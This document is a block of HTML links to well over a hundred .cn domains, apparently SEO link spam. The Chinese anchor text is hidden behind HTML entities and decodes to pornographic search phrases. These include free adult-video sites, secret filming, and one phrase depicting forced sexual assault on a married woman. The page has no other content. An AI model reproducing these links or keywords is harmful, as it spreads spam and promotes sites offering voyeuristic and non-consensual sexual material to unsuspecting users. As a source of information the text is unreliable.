<a href="http://qdglcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E0D;&#x5361;va</a>|
<a href="http://smartvdo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjkia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://efscn.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mysky6.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://annengxing.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaciba.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shop6x.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://box-design.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://ihyper.cn" target="_blank">&#x8D85;&#x78B0;97&#x719F;&#x5973;</a>|
<a href="http://hongy168.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://generationapp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://qiu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://mygdjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://h8335.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://motor366.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://28944.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqugt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://hlba.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://egdcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://raosen.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://vk47.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guaping.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjenki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://tg361.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://lookwz.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://soft2.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://woxit.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touzi008.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gelen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hesente.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://about-bank.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://cairos.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://dimensionalweb.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://edbc.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itbe.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zancou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://inque.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yt880.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://qqllz.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m8000.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://zhbj888.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://gourmetsociety.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x53FC;&#x563F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a6yy.cn" target="_blank">&#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://xinlishuo.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://w219.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zp59.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://ff5n4.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;</a>|
<a href="http://iphonei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ljr999.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bcdg.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7535;</a>|
<a href="http://utribe.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://lietang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uijk.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://19797.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://rzya.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://hngyys.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://drflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sooall.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5F71;&#x9662;</a>|
<a href="http://grid-it.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bajik.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liru76.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://66bot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haili.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://whminghao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnccsso.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://szjenki.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxdxw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamelx.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0411jk.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mwda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xinuan.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://gupiaody.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandiren312.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://youliangxin.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://susp.com.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://ykyktools.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aa67.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://surec.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://moune.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://followrandom.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://boweike.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9998.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x4E9A;&#x6D32; &#x7EFC;&#x5408; &#x56FD;&#x4EA7;</a>|
<a href="http://hgrcw.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://w219.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://inque.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
